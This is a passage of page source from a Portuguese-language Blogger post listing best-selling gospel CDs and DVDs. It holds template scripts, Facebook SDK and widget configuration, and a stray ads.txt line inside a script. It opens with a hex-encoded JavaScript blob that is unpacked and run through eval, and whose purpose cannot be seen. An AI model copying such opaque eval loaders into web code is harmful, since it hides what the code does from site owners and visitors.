78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7wirWBHwFKMP0i7yhYfVMsHpMGQQ:1768691109620';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/8318605397175484847/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '8318605397175484847', 'postImageUrl': '[data-uri]\x3d\x3d', 'pageName': 'TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS', 'pageTitle': 'News Gospel: TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS', 'description': ' Confira  TOPSEMANAL  com os Cds e Dvds Gospel Mais Vendidos do dia 20/01 ao 01/02.  Tiragens Atualizadas. Se Alguma estiver errada ou estiv...', 'featuredImage': '[data-uri]\x3d\x3d', 'url': 'https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8318605397175484847}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
